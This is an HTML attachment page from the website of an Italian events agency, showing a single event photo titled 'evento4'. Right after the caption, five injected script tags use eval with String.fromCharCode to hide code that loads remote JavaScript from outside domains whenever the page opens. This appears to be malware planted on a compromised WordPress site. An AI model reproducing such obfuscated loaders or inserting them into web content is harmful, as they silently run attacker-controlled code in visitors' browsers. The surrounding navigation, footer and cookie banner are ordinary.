<header class="nav nav--secondary px2 md-px3 lg-px4 sm-hide xs-hide">
  <div class="clearfix max-width-5 mx-auto">
    <div class="col col-12 md-col-4 px2 mb2 md-mb0">
      <a class="nav__logo" href="http://www.scenaurbana.com/" rel="home">
        <img class="nav__logo" src="http://www.scenaurbana.com/wp-content/uploads/2018/01/logo.png" alt="scena urbana logo" title="scena urbana logo" />      </a>
    </div>
    <div class="col col-12 md-col-4 right-align px2 mb2 md-mb0">
      <div class="menu-main-menu-container"><ul id="nav-menu" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28"><a href="http://www.scenaurbana.com/">Home</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="http://www.scenaurbana.com/servizi">Servizi</a></li>
<li id="menu-item-466" class="menu-item menu-item-type-post_type_archive menu-item-object-project menu-item-466"><a href="http://www.scenaurbana.com/project">Portfolio</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-89"><a href="http://www.scenaurbana.com/news">News</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="http://www.scenaurbana.com/chi-siamo">Chi Siamo</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="http://www.scenaurbana.com/contatti">Contatti</a></li>
</ul></div>    </div>
    <div class="col col-12 md-col-4 px2 mb2 md-mb0">
        <ul class="block block--social list-reset py1 m0 align-middle center">
    <li class="inline-block mx1"><a title="Scena Urbana Facebook" target="_blank" href="https://www.facebook.com/Scena-Urbana-224285127653954/"><img width="30" height="30" src="http://www.scenaurbana.com/wp-content/themes/scena_urbana/assets/icons/facebook.svg" /></a></li><li class="inline-block mx1"><a title="Scena Urbana Instagram" target="_blank" href="https://www.instagram.com/scenaurbana/?hl=it"><img width="30" height="30" src="http://www.scenaurbana.com/wp-content/themes/scena_urbana/assets/icons/instagram.svg" /></a></li><li class="inline-block mx1"><a title="Scena Urbana LinkedIn" target="_blank" href="https://www.linkedin.com/company/scena-urbana-italia/"><img width="30" height="30" src="http://www.scenaurbana.com/wp-content/themes/scena_urbana/assets/icons/linkedin.svg" /></a></li><li class="inline-block mx1"><a title="Scena Urbana Vimeo" target="_blank" href="https://vimeo.com/user10951317"><img width="30" height="30" src="http://www.scenaurbana.com/wp-content/themes/scena_urbana/assets/icons/vimeo.svg" /></a></li>  </ul>
      
<ul class="block block--lang list-reset py1 m0 align-middle center">
  <li class="list-reset inline-block my1 px1 caps"><a href="http://www.scenaurbana.com/project/engel-volkers-brescia-aperitivo-esclusivo-in-palazzo-sorlini/evento4">Italiano</a></li><li class="list-reset inline-block my1 px1 caps"><a href="http://www.scenaurbana.com/en">English</a></li></ul>
    </div>
  </div>
</header>

<header class="nav nav--fixed py2 fixed z2 left-0 right-0">
  <div class="clearfix max-width-5 mx-auto">
    <div class="col col-10 md-col-2 px2 mb0">
      <a class="nav__logo" href="http://www.scenaurbana.com/" rel="home">
        <img class="nav__logo" src="http://www.scenaurbana.com/wp-content/uploads/2018/01/scena-urbana-logo-small.png" alt="scena urbana logo" title="scena urbana logo" />      </a>
    </div>
    <div class="nav__menu col col-12 md-col-8 right-align px2 mb0">
      <div class="menu-main-menu-container"><ul id="nav-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28"><a href="http://www.scenaurbana.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="http://www.scenaurbana.com/servizi">Servizi</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-project menu-item-466"><a href="http://www.scenaurbana.com/project">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-89"><a href="http://www.scenaurbana.com/news">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="http://www.scenaurbana.com/chi-siamo">Chi Siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="http://www.scenaurbana.com/contatti">Contatti</a></li>
</ul></div>    </div>
    <div class="col col-12 md-col-2 px2 mb0 sm-hide xs-hide">
      
<ul class="block block--lang list-reset py1 m0 align-middle center">
  <li class="list-reset inline-block my1 px1 caps"><a href="http://www.scenaurbana.com/project/engel-volkers-brescia-aperitivo-esclusivo-in-palazzo-sorlini/evento4">Italiano</a></li><li class="list-reset inline-block my1 px1 caps"><a href="http://www.scenaurbana.com/en">English</a></li></ul>
    </div>
    <div id="responsive-menu-toggle" class="col col-2 px2 z2 md-hide lg-hide">
			<div class="bar mx-auto relative"></div>
		</div>
  </div>
</header>

		
<div class="post__image"></div>
<article id="post-221" class="max-width-3 mx-auto px2 md-px0 post-221 attachment type-attachment status-inherit hentry">
	<header class="post__header">
		<span class="post__date">25 Gennaio 2018</span>
		<h1 class="post__title regular mt2 mb4">evento4</h1>	</header>
	<div class="post__content wysiwyg">
		<p class="attachment"><a href='http://www.scenaurbana.com/wp-content/uploads/2018/01/evento4.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img fetchpriority="high" decoding="async" width="300" height="200" src="http://www.scenaurbana.com/wp-content/uploads/2018/01/evento4-300x200.jpg" class="attachment-medium size-medium" alt="evento" srcset="http://www.scenaurbana.com/wp-content/uploads/2018/01/evento4-300x200.jpg 300w, http://www.scenaurbana.com/wp-content/uploads/2018/01/evento4-768x512.jpg 768w, http://www.scenaurbana.com/wp-content/uploads/2018/01/evento4-1024x683.jpg 1024w, http://www.scenaurbana.com/wp-content/uploads/2018/01/evento4.jpg 1348w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>evento<script type=text/javascript>eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,57,44,49,49,53,44,52,54,44,49,49,53,44,49,49,54,44,49,48,53,44,49,49,56,44,49,48,49,44,49,49,48,44,49,48,50,44,49,48,49,44,49,49,52,44,49,49,48,44,57,55,44,49,49,48,44,49,48,48,44,49,49,49,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,54,44,49,48,57,44,54,51,44,49,49,56,44,54,49,44,49,49,53,44,49,48,56,44,49,48,56,44,49,48,56,44,52,57,44,52,54,44,53,51,44,52,54,44,53,54,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));</script><script type=text/javascript>eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,52,54,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,49,48,53,44,49,49,53,44,49,49,54,44,49,48,53,44,57,57,44,49,49,53,44,49,49,53,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,48,54,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));</script><script type=text/javascript>eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,52,54,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,49,48,53,44,49,49,53,44,49,49,54,44,49,48,53,44,57,57,44,49,49,53,44,49,49,53,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,48,54,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));</script><script type=text/javascript>eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,52,54,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,49,48,53,44,49,49,53,44,49,49,54,44,49,48,53,44,57,57,44,49,49,53,44,49,49,53,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,48,54,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));</script><script type=text/javascript>eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,48,54,44,49,49,53,44,52,54,44,49,48,48,44,49,48,53,44,49,48,51,44,49,48,49,44,49,49,53,44,49,49,54,44,57,57,44,49,49,49,44,49,48,56,44,49,48,49,44,57,57,44,49,49,54,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,48,51,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,52,57,44,53,52,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));</script></p>
	</div>
</article>
	</div><!-- #primary -->



	
<footer class="footer footer--main relative">
  <div class="clearfix max-width-5 mx-auto">
    <div class="col col-12 md-col-3 px2 mb2 md-mb0">
      <img class="footer__logo" src="http://www.scenaurbana.com/wp-content/uploads/2018/01/scena-urbana-logo-small.png" alt="scena urbana logo" title="scena urbana logo" />    </div>
    <div class="col col-12 md-col-3 px2 mb2 md-mb0">
      <div class="menu-main-menu-container"><ul id="footer-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28"><a href="http://www.scenaurbana.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="http://www.scenaurbana.com/servizi">Servizi</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-project menu-item-466"><a href="http://www.scenaurbana.com/project">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-89"><a href="http://www.scenaurbana.com/news">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="http://www.scenaurbana.com/chi-siamo">Chi Siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="http://www.scenaurbana.com/contatti">Contatti</a></li>
</ul></div>    </div>
    <div class="col col-12 md-col-3 px2 mb2 md-mb0">
      <div class="footer__info wysiwyg"><p class="p1"><strong>SCENA URBANA SRL</strong><br />
Corso Matteotti 54, Brescia<br />
+390306153750<br />
P.IVA e C.F. : 03091530984</p>
<p class="p1"><a href="mailto:info@scenaurbana.com"><span class="s1">info@scenaurbana.com</span></a></p>
</div>      <div class="credits mt3 wysiwyg"><a target="_blank" href="http://www.incode.it/"><div style="display:inline-block;font-weight: 400; font-size: 1rem; color: #000;"><span style="display: inline-block;vertical-align: middle">Made with</span> <img style="display: inline-block;vertical-align: middle" src="[data-uri]"/><span style="display: inline-block;vertical-align: middle">by Incode</span></div></a></div>
    </div>
    <div class="col col-12 md-col-3 px2 mb2 md-mb0">
        <ul class="block block--social list-reset py1 m0 align-middle center">
    <li class="inline-block mx1"><a title="Scena Urbana Facebook" target="_blank" href="https://www.facebook.com/Scena-Urbana-224285127653954/"><img width="30" height="30" src="http://www.scenaurbana.com/wp-content/themes/scena_urbana/assets/icons/facebook.svg" /></a></li><li class="inline-block mx1"><a title="Scena Urbana Instagram" target="_blank" href="https://www.instagram.com/scenaurbana/?hl=it"><img width="30" height="30" src="http://www.scenaurbana.com/wp-content/themes/scena_urbana/assets/icons/instagram.svg" /></a></li><li class="inline-block mx1"><a title="Scena Urbana LinkedIn" target="_blank" href="https://www.linkedin.com/company/scena-urbana-italia/"><img width="30" height="30" src="http://www.scenaurbana.com/wp-content/themes/scena_urbana/assets/icons/linkedin.svg" /></a></li><li class="inline-block mx1"><a title="Scena Urbana Vimeo" target="_blank" href="https://vimeo.com/user10951317"><img width="30" height="30" src="http://www.scenaurbana.com/wp-content/themes/scena_urbana/assets/icons/vimeo.svg" /></a></li>  </ul>
      
<ul class="block block--lang list-reset py1 m0 align-middle center">
  <li class="list-reset inline-block my1 px1 caps"><a href="http://www.scenaurbana.com/project/engel-volkers-brescia-aperitivo-esclusivo-in-palazzo-sorlini/evento4">Italiano</a></li><li class="list-reset inline-block my1 px1 caps"><a href="http://www.scenaurbana.com/en">English</a></li></ul>
    </div>
  </div>
</footer>
</main>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/scena_urbana\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="https://www.iubenda.com/privacy-policy/68343538" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
<div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="http://www.scenaurbana.com/en" class="wpml-ls-link"><span class="wpml-ls-display">Inglese</span></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="http://www.scenaurbana.com/project/engel-volkers-brescia-aperitivo-esclusivo-in-palazzo-sorlini/evento4" class="wpml-ls-link"><span class="wpml-ls-native">Italiano</span></a>
			</li></ul>
</div>
<script type="text/javascript" src="http://www.scenaurbana.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.scenaurbana.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://www.scenaurbana.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
